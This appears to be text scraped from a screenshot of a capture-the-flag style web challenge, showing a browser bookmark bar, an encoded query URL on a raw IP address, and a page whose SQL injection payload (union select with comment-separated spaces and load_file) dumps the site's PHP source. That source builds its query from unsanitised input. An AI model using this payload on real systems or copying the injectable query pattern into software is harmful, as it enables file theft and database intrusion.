 106.55.249.213:5001/?user=XAX
106.55.249.213:5001/?user=XAXwaAZAaQ&id=LAKgJQJQKgcAaQZAagaQKgJQJQKgbgYAZwYAXgbwKg
HostMem - 创建经典...
GitHub - insightglac...
创客贴 - 制作 - 设计页
0-sec
安装与运行 | 白月黑...
Python Qt 图形界面...
搜索结果 - 网络空间...
搜索结果 - 网络空间...
搜索结果 - 网络空间...
其他书签
SQL语句: select * from data where id =1/**/union/**/select/**/1,load_file('/var/www/html/index.php')#
ID TEXT
1 Have a good time!
ID TEXT
connect_error) { die("Connection failed: " . $conn->connect_error); } $id = sxc($_GET['id'],$table); $sql = 'select * from data where id ='.$id; echo 'SQL??: '.$sql; $result =
$conn->query($sql); if ($result->num_rows > 0) { // ?????? while($row = $result->fetch_assoc()) { echo "
ID TEXT
1
".$row['id']." ".$row['text']."
"; } } else { echo "0 results"; } } } else { die('Sorry,you are not admin!you are '.$user); } } else { header('Location: ./?user=QgcAYAbgbw'); } function sxc($a,$table){ $a = str_split($a,2);
foreach($a as $value){ // echo $table[$value]; // $data = $data.strtr($value, $table); $data = $data.$table[$value]; } return $data; }; ?>
F12sec
http://www.0dayhack.net/